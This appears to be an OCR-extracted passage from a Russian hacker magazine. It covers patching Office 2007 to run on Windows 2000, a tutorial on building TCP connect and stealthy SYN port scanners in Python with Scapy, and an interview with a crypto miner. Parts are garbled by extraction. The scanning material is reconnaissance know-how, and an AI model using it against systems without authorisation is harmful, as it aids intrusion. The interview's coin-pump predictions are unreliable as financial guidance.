Если тебе нужен Desktop Remote клиент Connection, ПЕРЕД установи его запуском NNN4NT5. Он откажется работать, если будет думать, что ты используешь ХР, поэтому либо устанавливай его заранее, либо верни внесенные в систему с помощью NNN4NT5 изменения, установи RDC, а затем снова примени NNN4NT5.

Мы проделали уже много манипуляций с Office 2007, но, несмотря на это, он все равно откажется работать - на сей раз из-за отсутствия библиотеки msvcr90.dll. На самом деле ошибка msvcr90.dll could not be found CBязана с другой библиотекой - riched20.dll, которая отвечает за корректное отображение текста в формате Rich Text Format (RTF), в том числе в окнах установки приложений. Именно поэтому мы не могли ввести серийник на этапе инсталляции Office.

Актуальную версию файла riched20.dll можно взять из HFSLIP - этот файл в сжатом виде (riched20.dl) лежит в папке \SOURCESS\I386. Саму библиотеку можно извлечь из файла с помощью 7-Zip и заменить ею оригинальный файл в C:\WINNT\system32. Если это не поможет решить проблему, установи неофициальный SP 5.1 для Windows 2000 либо просто вытащи оттуда одну эту библиотеку и замени ей библиотеку в папке system32.

Теперь осталось только ввести ключ продукта, если ты не сделал этого раньше. Закрой все приложения Office и снова запусти программу установки. Когда на экране отобразится окно с предложением указать ключ продукта, введи в соответствующее поле серийный номер и нажми «Далее» — спустя несколько секунд программа установки завершит свою работу, но теперь ключ будет зарегистрирован в приложении.

Шрифт по умолчанию в Microsoft Office 2007 - Colibri, который обычно предустановлен в более поздних версиях Windows. Открой папку C:\WINNT\ system32\Fonts и убедись, что там присутствует файл этого шрифта. Если такой шрифт в системе не зарегистрирован, найди его в интернете, скачай и установи на компьютере.

# Включаем поддержку зашифрованных документов

К этому моменту Office 2007 в основном работает, и ты сможешь нормально открывать и сохранять файлы. Однако, скорее всего, у тебя не получится открывать документы, зашифрованные в новых версиях Office. Чтобы исправить это, тебе нужно заменить некоторые DLL-файлы файлами для Windows XP. библиотеки найти Необходимые  $\mathsf B$ обновлениях **MOXHO** KB3081320 и KB2868626.

Открой Microsoft Update и загрузи обновления KB3081320 для Windows XP Embedded (Security Update for WEPOS and POSReady 2009 (KB3081320) Updates, Embedded Security  $11/9/2015$ , **Windows** 719 XP Кбайт) и KB2868626 для Windows XP (Security Update for Windows XP (KB2868626) Windows XP, 11/11/2013, 754 Кбайт). Не устанавливай эти обновления — вместо этого нужно извлечь библиотеки dssenh.dll, rsaenh.dll и schannel.dll из обновления KB3081320 для POSReady и crypt32.dll из KB2868626.

Ты не сможешь использовать архиватор 7-Zip, чтобы извлечь исполняемые файлы из пакетов обновлений. Вместо этого открой командную строку и перейди в локальную папку, куда ты сохранил скачанные апдейты. Затем выполни следующую команду (предполагается, что обновление загружено для английской версии Windows):

windowsxp-kb2868626-x86-enu 1a00424d2070b57a4d9e2e73e54d90f51bb0562a.exe /extract

В открывшемся окне нажми ОК, чтобы извлечь файлы. Сделай то же самое для другого обновления:

#### windowsxp-kb3081320-x86-embedded-enu\_ d8e991e08445605d85c48425684c7850d1d63a36.exe /extract

Сохрани нужные DLL-файлы в какую-нибудь папку на диске, исходные файлы обновлений теперь можно удалить. Очевидно, что Windows не позволит заменить библиотеки, когда операционная система загружена, поэтому воспользуйся каким-нибудь Live CD и замени эти библиотеки в папке C: \WINNT\ system32.

# **Оживляем Outlook**

После замены библиотеки crypt32.dll новой версией зашифрованные файлы в Word и Excel будут открываться нормально, но Microsoft Outlook, скорее всего, перестанет работать, поскольку это приложение использует старую версию библиотеки. Если тебе все-таки нужен Outlook, сохрани оригинальную библиотеку crypt32.dll под именем crypt33.dll, скачай и установи редактор HxD, затем открой в нем файл C:\Program Files\Common Files\Microsoft Shared\OFFICE12\MSO.dll, нажми CTRL-F для поиска crypt32. Должно найтись одно совпадение. Исправь crypt32 на crypt33 и сохрани файл.

После этого при каждом открытии Outlook будет появляться предупреждение о недействительном сертификате безопасности. Ты можешь отключить предупреждение и продолжать пользоваться Outlook, но каждый раз при старте программы диалог вылезет.

# **ФИНАЛЬНЫЕ ШТРИХИ**

Фактически Windows 2000 в таком виде уже можно пользоваться. Чтобы интерфейс лучше воспринимался, щелкни правой кнопкой мыши на рабочем столе, выбери Properties («Свойства»), перейди на вкладку Effects («Эффекты») и установи флажок Smooth edges of screen fonts («Сглаживать края экранных шрифтов»).

Для поддержки сетей Wi-Fi с WPA2 в Windows 2000 рекомендую скачать и установить программу WiFi Hopper с официального сайта или с торрента. Многие драйверы к Windows 2000 SP4 подходят от XP, родные «дрова» все еще можно найти в интернете или в веб-архиве.

На моем Toshiba P35 Win2K крутится довольно быстро, Office 2007 позволяет редактировать документы в современных форматах, Firefox - бродить по сети (пришлось установить дополнения для поддержки HTTPS), а вместо почтового клиента я поставил The Bat. Получилась симпатичная пишущая машинка, которую можно отправить доживать свой век на дачу, чтобы на досуге писать на ней статьи в «Хакер», а в свободное время — играть в UFO и второй Warcraft. **IL** 

![](_page_27_Picture_72.jpeg)

# 

- Последние совместимые с Windows 2000 версии популярного софта
- Аналогичный список для системы с KernelEx

![](_page_28_Picture_1.jpeg)

С чего начинается атака на сервер? Правильно, с разведки! Сканеров портов существует множество, и они быстро эффективно справляются со своей  $\overline{M}$ задачей. Но настоящий хакер должен понимать, как работают его любимые инструменты, так что сегодня мы в учебных целях напишем собственный сканер, и я расскажу, какие методы сканирования лучше никогда не использовать.

![](_page_28_Picture_3.jpeg)

vlad.klintov@mail.ru

Сначала мы изучим теоретическую часть: как вообще работает соединение, как оно устанавливается и как можно использовать эти механизмы. Тут я покажу «плохую» реализацию сканера. Затем мы разберем сканер здорового человека и реализуем его самостоятельно.

# **ТЕОРИЯ**

Для начала посмотрим, как сетевые устройства взаимодействуют друг с другом в классическом случае. Для этого используются сокеты, которые упрощенно можно изобразить как трубы. При этом у каждой трубы два конца - это и есть сокеты. Один конец трубы находится на одном компьютере, другой на другом, а программы могут что-то помещать в такие «трубы» или читать ИЗ НИХ.

Существует два типа сокетов: ТСР и UDP. Они отличаются тем, что происходит в пути от одного конца трубы к другому. ТСР-сокет гарантирует, что пакеты будут доставлены до другого конца трубы в нужном порядке и без потерь если это вообще возможно, разумеется. А вот UDP-сокеты работают на скорость и могут потерять или перепутать пакеты по дороге.

![](_page_28_Picture_8.jpeg)

Видеосвязь, использует преимущества например, UDP. Если ОТЛИЧНО с каналом вдруг что-то не так, какие-то пакеты просто потеряются, а оставшиеся дойдут в срок, и какая-никакая картинка все равно будет.

# ПИШЕМ СКАНЕР НА СОКЕТАХ

Этот сканер — самый простой и очевидный. Чтобы узнать, какие порты открыты, можно просто попробовать подключиться к ним поочередно и посмотреть, что будет.

Все примеры кода привожу на Python 3.10, а работать я предпочитаю в PyCharm, хотя и не навязываю тебе свой выбор.

Создаем программу и импортируем основные модули:

import socket from datetime import datetime import sys

![](_page_28_Picture_15.jpeg)

# **WWW** Подробнее узнать о работе с модулем socket можно в официальной документации.

Запомним время запуска программы - в дальнейшем это пригодится, чтобы узнать время сканирования.

# start =  $d$ atetime.now()

Хранить пары из портов и названий сервисов будем прямо в коде. При желании можешь проапгрейдить этот метод, например до файлов JSON.

![](_page_28_Picture_579.jpeg)

Преобразуем переданный аргумент в IP-адрес. Для этого скормим первый аргумент командной строки нашего сканера функции socket.gethostbyname( string) - бонусом получим разрешение DNS, если передано доменное имя, а не IP-адрес.

#### host name =  $sys.argv[1]$ ip = socket.gethostbyname(host\_name)

Теперь в цикле обойдем все порты из списка и проверим возможность подключения к ним. Если порт закрыт, будет вызываться исключение, которое мы перехватим, и программа не вылетит.

В конце работы сохраняем время окончания и выводим на экран длительность сканирования.

![](_page_28_Picture_580.jpeg)

Теперь, чтобы протестировать работу нашего сканера, откроем терминал, перейдем в папку со сканером и выполним команду

python.exe socket.py 45.33.32.156

![](_page_28_Picture_28.jpeg)

# **INFO** Если ты работаешь на Linux, используй команду python3, чтобы случайно не нарваться на устаревший Python.

Само собой, вместо IP в примере можно указать любой хост. Давай посмотрим, как это выглядит со стороны сервера. Для этого воспользуемся старичком Netcat. Скачай его и запусти следующим образом:

![](_page_28_Picture_31.jpeg)

![](_page_28_Picture_32.jpeg)

# **WARNING**

Netcat может понадобиться внести в белый список антивируса или согласовать установку с корпоративной службой безопасности. Netcat часто используют хакеры, чтобы поднять шеллы в скомпрометированных системах, так что ругань антивируса вполне оправданна.

В соседнем терминале запускаем наш сканер изучать наш собственный IPадрес. Посмотреть его можно в выводе команды *ipconfig /all*. В результате в окне с Netcat произойдет следующее.

![](_page_28_Picture_581.jpeg)

На скриншоте видно, что было установлено полноценное соединение, и, конечно, в реальности любая программа тоже это увидит, то есть незаметно просканировать кого-то таким образом не получится.

Также давай теперь просканируем сервер scanme.nmap.org (именно его IP был в первом примере). Результаты будут выглядеть примерно так:

Address: 45.33.32.156 45.33.32.156:22 is open/SSH 45.33.32.156:80 is open/http

Сканер нашел два открытых порта - 22 и 80. Но если просканировать этот же хост при помощи Nmap, увидим, что открытых портов намного больше.

Nmap scan report for scanme.nmap.org (45.33.32.156) Host is up (0.22s latency). Not shown: 994 closed ports **PORT STATE SERVICE**  $22/top$ ssh open

![](_page_28_Picture_582.jpeg)

# Nmap done: 1 IP address (1 host up) scanned in 5.02 seconds

Почему так? Nmap проходит по значительно большему списку портов, чем наш сканер, и, соответственно, видит больше. Если мы добавим эти порты в наш сканер, он тоже их найдет.

Понятно, что такой сканер вряд ли применим в реальных условиях, кроме совсем уж экзотических: например, когда сканировать надо с машины, на которую невозможно доставить полноценный сканер, но на которой уже есть Python.

Давай лучше попробуем сделать сканер, который не станет так палиться и работать будет куда быстрее.

# **ОПТИМИЗАЦИИ**

Чтобы сделать наш сканер более эффективным и скрытным, нужно не устанавливать соединение, ведь это требует целых три пакета (трехэтапное рукопожатие) плюс дополнительное время, чтобы закрыть соединение. Но как узнать, открыт ли порт, не пытаясь подключиться?

Оказывается, метод есть. Заключается он в том, что необязательно завершать все три этапа рукопожатия - тогда соединение не будет установлено, а значит, не нужно будет и закрывать его. Узнать, открыт ли порт, можно в ответе на первый же пакет, отправленный серверу, так что здорово сэкономишь время, если искусственно делать неполное рукопожатие. Бонусом получаем скрытность: если соединение не установлено, то программы на целевой машине и не узнают, что их кто-то сканирует.

Как работает трехэтапное рукопожатие? Сначала инициатор соединения отправляет другой машине на интересующий порт пакет с флагом SYN. Если порт открыт, должен прийти ответ с флагами SYN и ACK. Если порт закрыт, поведение может быть разным, но в нормальном случае в ответе должен быть флаг RST.

Если инициатор еще не раздумал открывать соединение, он должен отправить еще один пакет, но уже только с флагом АСК, после чего соединение будет считаться установленным.

Ключевой момент тут в том, что отправлять финальный АСК совершенно не обязательно, так как узнаем статус порта мы уже после второго пакета, а третий заберет у нас драгоценное время и лишит скрытности.

Чтобы закрыть соединение, нужно отправить пакет с флагами FIN и ACK. Эта информация нам сегодня не понадобится и нужна только для более полного понимания, что происходит с TCP-соединением на разных этапах его жиз-ΗИ.

#### **SYN-CKAHEP HA PYTHON**

Создаем новый скрипт на Python и импортируем нужные модули:

from scapy.layers.inet import ICMP, IP, TCP, sr1

import socket from datetime import datetime

Если ты получил ошибку вида ModuleNotFoundError: No module named 'scapy', значит, нужно доустановить модуль scapy из PyPI: pip install scapy.

![](_page_28_Picture_59.jpeg)

В этот раз перед сканированием неплохо бы проверить, доступна ли целевая машина. Для этого можно отправить ICMP Echo Request (в простонародье -ПИНГ):

start =  $datetime.now()$ # Здесь проверяется, в сети ли сервер def icmp\_probe(ip):  $icmp$  packet = IP(dst=ip) / ICMP() # Отправка и прием одного пакета  $resp$  packet =  $sr1(imp$  packet, timeout=10) return resp\_packet is not None

Теперь напишем саму функцию сканирования. Она будет обходить все порты, слать SYN-пакеты и ожидать ответа.

```
def syn_scan(ip, ports):
   # Проходимся по каждому порту
   for port in ports:
       # Флаг S означает SYN-пакет
        syn\_packet = IP(dst=ip) / TCP(dport=port, flags="S")# Время ожидания пакета можно ставить свое
       resp_packet = sr1(syn_packet, timeout=10)
       if resp_packet is not None:
            if resp\_packet.getlayer('TCP').flags & 0x12 != 0:print(f"{ip}:{port} is open/{resp_packet.sprintf(
"XTCP.sportX")")
```
# $ends = datetime.now()$

Порт будет считаться открытым, если в ответном пакете установлены флаги SYN и ACK (или хотя бы один из них).

Чтобы узнать, какой сервис соответствует какому порту, в этот раз мы не будем изобретать свой список, а воспользуемся готовым, который предоставляет сам Scapy. Можно использовать функцию resp\_packet.show(), в выводе которой указывается сервис, соответствующий целевому порту.

![](_page_28_Picture_583.jpeg)

Осталось всего ничего: скормить функции список портов для проверки и реализовать ввод информации о цели. Этим и займется функция main. В этот раз сделаем интерактивный ввод адреса цели и предварительную проверку доступности цели перед сканированием.

![](_page_28_Picture_584.jpeg)

В массив **ports** нужно записать порты, которые ты собираешься сканировать. Необязательно перебирать все: даже Nmap по умолчанию сканирует только топ-1000 самых популярных, а остальные ускользают и от него, если явно не затребовать полное сканирование (-р-).

На последней итерации цикла происходит ошибка (массив заканчивается), а значит, можно использовать это событие, чтобы сообщить о завершении работы.

Поскольку мы теперь запрашиваем адрес в самом скрипте, его можно запускать без всяких параметров.

# python.exe synscaner.py

Если снова открыть Netcat и просканировать его, то сканер покажет открытый порт, но никакого подключения не случится. Проверка на скрытность пройдена!

#### C:\netcat>.\nc.exe -lnvp 123 listening on [any] 123 ...

Пример работы SYN-сканера

![](_page_28_Picture_77.jpeg)

# WWW

Полный код смотри в моем репозитории на GitHub. Там есть и доработки, которые не были рассмотрены в статье, например графический интерфейс на PyQt.

Теперь давай просканим какой-нибудь публичный сервер (тот же scanme. nmap.org) и при помощи Wireshark посмотрим, какие пакеты ходят. Запустим Wireshark, а затем и сканирование.

Чтобы не запутаться и не утонуть в потоке информации, который извергает Wireshark, давай применим фильтр. Достаточно будет показать пакеты, которые отправлены или получены от хоста с IP 45.33.32.156.

# $ip.addr == 45.33.32.156$

После применения фильтра окно Wireshark выглядит так.

![](_page_28_Picture_585.jpeg)

Результаты фильтрации

Первым в списке видим ICMP-пакет (пинг), который отправлялся для проверки доступности. Дальше идут пакеты с флагами RST/ACK (закрытые порты) и SYN/ACK (открытые порты).

# **ЗАКЛЮЧЕНИЕ**

Сегодня мы рассмотрели два метода сканирования: с установлением соединения и без него. За рамками статьи осталось сканирование портов UDP, так как оно намного сложнее и нужно реже. Тем не менее Scapy позволит реализовать и его, если тебе это вдруг понадобится. Не забывай, что подобные программы - это в первую очередь опыт, а не замена готовым инструментам. Именно знание того, как все устроено внутри, делает тебя настоящим хакером! ЭС

ZEROCO0L О ПЕРЕХОДЕ ЭФИРА НА POS, СЕКРЕТНЫХ МОНЕТАХ И ДЕШЕВЫХ ВИДЕОКАРТАХ

![](_page_29_Picture_4.jpeg)

![](_page_29_Picture_5.jpeg)

# **WWW**

# **VHTEPBIO** C MAVIE 20W

Не забудь подписаться на телеграм-канал Дани Шеповалова «[Вечерний](http://t.me/vecherniy_danya) Даня», чтобы не пропускать новые авторские материалы, и заглядывай на [danya.ru](http://danya.ru/).

ZeroCo0l — энтузиаст майнинга, зарабатывающий на своей ферме из 80 видеокарт около 90 долларов в день. В преддверии перехода эфира на proof of stake Даня Шеповалов поговорил с ним о том, чем займутся майнеры, когда майнить эфир больше не получится, как искать суперприбыльные секретные монетки и имеет ли смысл новичкам сейчас собирать майнинг-ферму с нуля.

**— Â ñåðåäèíå ñåíòÿáðÿ íà÷íåòñÿ ïåðåõîä Ethereum íà PoS. Òû ìàéíèøü ýôèð? Êàê âîîáùå ýòî ñîáûòèå ñêàæåòñÿ íà ìàéíåðàõ?**

— Ну, далеко не факт, что это произойдет в середине сентября, наверняка будут задержки, как это по классике происходит с эфиром из года в год.

Насчет майнинга: да, в данный момент я майню эфир. Наверное, уже года два никаких секретных монет мы не копали. Эфир стрелял неоднократно, особенный жор был в момент тренда DeFi, так как комиссия в сети эфира была очень высокая, а получали ее майнеры.

видеокарты? — Скорее всего. Совсем недавно карточки были в дефиците и стоили очень дорого, но сейчас, я думаю, ситуация резко поменяется, карт стало очень много на вторичке и по очень хорошим ценам.

Вообще, я считаю, что переход эфирки на PoS очень позитивно скажется на индустрии: наконец-то начнут пилить новые монеты именно под 30-ю или 40-ю серию, активизируются разработчики, думаю, мы увидим пампы таких монет, как ETC, RVN, ZEC. Не эфиром единым, да и биток никто не отменял.

#### **— Êàêèå ìîíåòû òû ìàéíèøü? È ÷òî íàèáîëåå âûãîäíî ñåé÷àñ** майнить?

Ну и как-то в целом достало это вечное чувство «ожидания поса» — только жути нагоняют. Сейчас около 83% всех GPU майнят эфир, эти мощности нужно будет куда-то размазывать.

#### **— Òàê, ïîãîäè, äàâàé ïîïîäðîáíåå, ïî÷åìó áóäóò ïàìïû ETC, RVN, ZEC?**

Асик  $(ASIC - application specific integrated)$ circuit) — специальное оборудование для майнинга криптовалют.

— Про памп этих монеток — это чисто личное мнение. Таким ребятам, как AMD и Nvidia, нужно продавать свое железо. Я думаю, они и будут пампить какие-то из этих монет. Не финансовый совет ни в коем случае!

![](_page_29_Picture_15.jpeg)

# **INFO**

Памп (от pumping) — спланированное и организованное повышение цены монеты.

**— «30-þ èëè 40-þ ñåðèþ» — èìåþòñÿ â âèäó âèäåîêàðòû Nvidia?** — Да, карточки Nvidia. Майнинг на AMD я в принципе не рассматриваю.

# **— À ÷òî íå òàê ñ AMD?**

— Да все так, AMD хорошо пашут на Etchash и ETH. Карты AMD очень чувствительны к настройкам разгона, а иногда и вовсе шить надо. У Nvidia в этом плане нет проблем, зажевывает любой алго.

![](_page_29_Picture_21.jpeg)

# **— Ãåéìåðû æå íåíàâèäÿò ìàéíåðîâ çà òî, ÷òî òå ñêóïàþò**

**абайкие raydium.io и прочее...** — Конечно, я верю во все эти приколюхи, но с приходом в крипту институционалов все поменялось. Просто я выбираю PoW, так как это стабильность: уж если все скаманется, то у меня хотя бы железяки останутся. А если произойдет какой-нибудь слешинг на стейкинге, то это будет полный попадос, ты можешь лишиться как основного стейка, так и заработанных монет. С повом это сделать сложнее и дороже.

![](_page_29_Picture_42.jpeg)

## **INFO**

# **— Èç-çà áëèçêîãî ïåðåõîäà ýôèðà íà PoS?**

— Да, как обычно, причина одна — майнинг мертв, эфир на PoS. Просто все отвыкли майнить, все стали ленивыми или вовсе не знают, как залить кастомный майнер в линь, чтобы копать новую монету. Проще майнить эфир, ну или продать карты.

— На proof of work у меня майнится четыре монеты. Ясное дело, это биток и эфир, недавно взял потестить асики iPollo для Ethereum Classic, чувствую, будет памп. Ну и по фану майню GRIN тоже на асиках, правда в соло.

Если не считать секретных монет, наиболее выгодно сейчас майнить эфир на карточках, ну можно дуалить с каким-нибудь алго параллельно. У разных монет разные алгоритмы хеширования, например одни хороши под AMD, другие под Nvidia. От алгоритмов зависит и электропотребление карты, и даже износ. Есть холодные алги, есть горячие.

![](_page_29_Picture_29.jpeg)

# **INFO**

# **— ×òî çà ñåêðåòíûå ìîíåòû?**

— Секретные монеты — это те, про которые никто не слышал, они дают первое время сверхдоходность, пока сложность не улетела в космос. Это особенно интересное время для майнинга соло.

## **— À êàê èõ íàõîäèòü?**

— Все секретные монеты рождаются в GitHub. Юзай поиск по ключевым словам!

Разбирался недолго, по сути риг — это обычный комп с большим количеством видях. Все очень быстро и просто собирается. Плюс у меня есть кенты, которые майнили в 2009 году, и первую машинку я собрал с ними. Проблемы.

## **— Ìàéíèíã âûãîäíåå, ÷åì ñòåéêèíã?**

— Ну тут все считается в моменте, и очень многое зависит от проекта. Такие гемы, как Solana или Graph, попадаются очень редко.

# **— Òî åñòü òû ìàéíèøü áèòêîèí è äðóãóþ êðèïòó âñå âðåìÿ, à** продаешь только на пампе?

# **— À â ÷åì çàêëþ÷àåòñÿ èõ ãåìíîñòü?**

#### **— À êîãäà íà÷íåòñÿ íîâûé ïàìï áèòêîèíà? Â ðàéîíå õàëâèíãà** плюс-минус?

— Сейчас для меня гемность — это высокий доход за относительно короткий срок: один-два года. «Соляна» и «Граф» в моменте покрыли риски с головой. Ведь крипта — это исключительно про деньги, а не про технологии, как бы печально это ни звучало.

#### **— ×àñòî â ìåäèà è ÷àòàõ ðàçãîíÿåòñÿ èñòîðèÿ, ÷òî âîò ó ìàéíèíãà åñòü êàêàÿ-òî òî÷êà, ãäå îí ñòàíîâèòñÿ óáûòî÷åí, è ìàéíåðû òîãäà уйдут из биткоина.** Это городская легенда или что-то реальное?

#### **— Òî åñòü òû íå âåðèøü âî âñå ýòè DeFi-ðåâîëþöèè, Web3 è ïðî÷èå ìåòàâåðñû? Íà òîé æå «Ñîëàíå» îãðîìíàÿ ýêîñèñòåìà,**

#### **— Òî åñòü âîçìîæíà ñèòóàöèÿ, ÷òî áîëüøàÿ ÷àñòü ìàéíåðîâ** плюнет и не станет майнить в убыток, а сеть биткоина станет **уязвима для атак?**

#### **— ×òî áû òû ïîñîâåòîâàë íîâè÷êó, êîòîðûé ñåé÷àñ õî÷åò çàíÿòüñÿ** майнингом?

«Слешинг на стейкинге» — штрафы, применяемые к валидаторам за нарушения процесса валидации.

![](_page_29_Picture_45.jpeg)

# **— Ïîñëå ïåðåõîäà íà PoS áóäåøü çàâîäèòü íîäó ýôèðà?**

#### **— Äàâàé â çàêëþ÷åíèå êàêóþ-íèáóäü çàõâàòûâàþùóþ áàéêó èç** жизни майнера.

— Под эфир я ноду заводить точно не буду, есть более интересные и не такие ресурсозатратные проекты по стейкингу. У меня есть ноды других монет, большинство из них — это VDS, но есть и железные ноды, так как арендовать сервак с хорошей GPU очень дорого.

# **— À êàêèå ïðîåêòû èíòåðåñíåå, ÷åì ýôèð, â ïëàíå ñòåéêèíãà?**

— Очень сложный вопрос, но я делаю ставку на Polkadot и ATOM, опять же исключительно ради прибыли. Проектов много, открывай [p2p.org](http://p2p.org/) и выбирай любой. А вообще можно открыть Ledger Live и смотреть, какие монеты он поддерживает в стейк. Я делаю так.

# **— Íàñêîëüêî âîîáùå ìàéíèíã ïðèáûëåí?**

Ну а так приколов много разных бывало, и я думаю, что после PoS эфирки нас ждут чудесные времена. Жду новые монеты и алги, а то надоело уже, что оно само работает! **ВС** 

— Тут надо разделять майнинг на GPU и майнинг на асиках. И все зависит от розетки (стоимость киловатт-часа). От того, насколько у тебя дешевое электричество, напрямую зависит доход. Например, я в моменте плачу за свет в четыре раза меньше, чем ковыряется. С соседями проблем нет: я живу в деревне в отдельном доме, у меня сельский тариф, и рядом нет никого, мне вообще норм.

По асикам на сейчас ситуация у меня такая, что я работаю в ноль. При цене 4,26 р. за киловатт-час.

**Currency BTC ETH** ETC **XMR** ZEC **DASH LTC PROFIT RATIO PER DAY PROFIT PER MONTH** \$1,430.05 16% Calculated for Profit per day Mined/day Power cost/Day  $1 BTC = $20,990.04$ **B** 0.01615 \$47.67 \$288.00 Day Pool Fee \$ 3.39 **Hashing Power** Profit per week Mined/week Power cost/Week 4000 TH/s \$333.68 **B** 0.1131  $$2,016.00$ Week Pool Fee \$ 23.73 Power consumption (w) Profit per month Mined/month Power cost/Month 200000 \$1,430.05 **B0.4846**  $$8,640.00$ Pool Fee \$ 101.72 **Month** Cost per KWh (\$) Profit per year Mined/year Power cost/Year 0.06 \$17.40 k **B** 5.90 \$105.12 k .<br>Pool Fee \$ 1,237.56 Year Pool Fee (%)  $\mathbf{1}$ 

# ASIC

По GPU совсем наоборот, 90 баксов в день чистыми. При цене 3,17 р. за киловатт-час получается как на скриншоте.

**Currency** BTC ETH ETC **XMR** ZEC **DASH LTC** 

![](_page_29_Picture_4346.jpeg)

#### **— À íà âèäåîêàðòàõ 90 áàêñîâ ÷èñòûìè — ýòî ôåðìà èç ñêîëüêèõ è êàêèõ èìåííî âèäåîêàðò? È ñêîëüêî îíà ñòîèëà èçíà÷àëüíî?**

— Около 80 карточек, Nvidia, все — 30-я серия. По цене вроде 2500 рублей за мегахеш вышло, но я точно не могу сказать, запамятовал что-то.

![](_page_29_Picture_60.jpeg)

# **INFO**

Мегахеш — единица измерения вычислительной мощности устройства, добывающего криптовалюту: один миллион перебираемых хешей в секунду.

# **— Êàê áûñòðî óñòàðåâàåò îáîðóäîâàíèå?**

— Тут все зависит от того, в каких условиях работают железяки. Если их обслуживать и не перегревать, то они будут работать годами. У меня до сих пор трудятся и GeForce GTX 1070, им уже шесть лет. Тут скорее речь про расходники: райзеры, блоки питания, кабелечки там разные. А остальное железо может служить годами.

## **— Áûëè ïîæàðû? Êàêèå-òî àâàðèè? Âíåøòàòíûå ñèòóàöèè?**

— Пожаров как таковых не было, бывало, выгорали вилки и розетки, бабахали кондеры в картах, но ничего серьезного не было. Потопы случались, пару раз заливало риги, но ничего, феном просушил, и в работу опять!

## **— Ðåêà ðàçëèëàñü?**

— Не настолько глобальный потоп! Просто балкон залило дождиком ;)

![](_page_29_Picture_70.jpeg)

**— À âîîáùå êîãäà è êàê òû óâëåêñÿ ìàéíèíãîì? Çàðàáàòûâàòü ñòàë сразу? Долго разбирался? С какими проблемами сталкивался?** — Весной 2017 года я купил первый риг на шесть GeForce RTX 1070, и, когда увидел на пуле, как увеличиваются копейки и оно само работает, я понял, что эта работка по мне!

Зарабатывать стал не сразу, на тот момент это был единственный источник дохода. И так как я был в режиме HODL, я взял кредит в банке и оплачивал им электричество, только чтобы не тратить монетки.

Единственная проблема — это жизнь в вечном ожидании пампа! Нормальные деньги пошли где-то пару лет назад.

— Я не продаю монеты, которые майню, пока есть свободные деньги.

![](_page_29_Picture_77.jpeg)

— Да, халва — это всегда предвестник пампа. Исторически сложилось, что после халвы биток пробивает новый абсолютный максимум. Ну и халвинг это же не только про биткоин, скоро халва у ETC и Zcash. Я думаю, мы увидим очередную ракету где-то в сентябре 2024 года. Не финансовый совет!

![](_page_29_Picture_80.jpeg)

# **INFO**

Халвинг, «уполовинивание» — периодическое уменьшение количества генерируемого Bitcoin ровно наполовину.

— Конечно, я повторюсь, что все зависит от тарифа на электричество и от модели асика. Мои M20s на 70 TH сейчас работают в ноль, если биток чуть просядет, будет уже минус, и тут все зависит от твоей веры в биток — готов ли ты платить за свет из своего кармана, а не из дохода асиков.

![](_page_29_Picture_85.jpeg)

# **INFO**

Whatsminer M20s 70 Th/s — ASIC для майнинга биткоина.

— Нет, такой ситуации не может быть, биток всегда будут майнить. А что говорить про децентрализацию как вектор атаки, ну сейчас всеми мощами BTC владеют четверо-пятеро дядек. А вот на ETC, я думаю, мы увидим сюрпризы, когда на нее кинут эфирные мощности.

# **— Êàêîãî ïëàíà ñþðïðèçû?**

— Ну что-то из серии атаки 51%, откат чейна. У ETC с этим всегда проблемы были, тяжко им будет вывозить моща с эфира.

— Посоветовал бы терпения и никогда не брать кредит. Сейчас очень сочное время для входа в майнинг: железа много и оно дешево. Если есть возможность купить хотя бы пару карт и время, чтоб всем этим заниматься, то я советую не откладывать. В долгосрочной перспективе всегда выигрывают покупатели лопат, а не их продавцы.

![](_page_29_Picture_94.jpeg)

— Наверное, самое интересное — это был эксперимент: как прожить месяц за крипту, не выводя в фиат. Было драйвово и угарно объяснять людям, что биток — это тоже деньги, только лучше.

Еще прикольная ситуация была, когда мой хороший знакомый попросил махнуть его битки на баксы. Сумма была немаленькая.

Зима, холод, Москва. Прилетаем с ним в Москву на сделку, людей, с которыми я должен был встретиться, я вообще не знаю. Постоянно менялись места встречи, мы бегали по сугробам в поисках нужных нам людей, в итоге где-то на краю мира нам приходит сообщение с локашкой и маркой машины, в которой будет встреча. Запрыгиваем на заднее сиденье какого-то лютого суперкара, и туда же вываливают два больших пакета с баксами. Я было подумал, что это наша конечная, но нет, все хорошо в итоге вышло. Упаковали всё по пакетам и двинули в аэропорт.

Еще прикольчик был со встроенным в Ledger обменником. Нужно было махнуть 6 BTC в DAI, в итоге у меня лочат все битки и просят пройти KYC и предоставить инфу по двум транзакциям в сети эфира, которые были 619 дней назад. Мне фартануло, что это были мои транзы, и я попросил сделать дамп депозитов и историю торгов. Через пять дней мои биточки разлочили. Правда, теперь я этим сервисом не пользуюсь...

# **CTAHB ABTOPOM** «XAKEPA»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что **у тебя будет шанс быть узнанным и за** рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

